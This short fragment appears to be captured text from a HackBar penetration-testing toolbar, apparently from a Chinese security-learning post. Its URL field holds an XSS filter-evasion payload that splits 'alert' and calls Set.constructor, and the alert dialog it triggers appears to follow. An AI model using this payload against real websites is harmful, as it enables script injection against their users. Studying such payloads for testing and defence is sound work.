 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
http:// /1.php?xss=<svg/onload=Set.constructor('al'%2b'ert(1)')()>
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
1
确定
HACK学习呀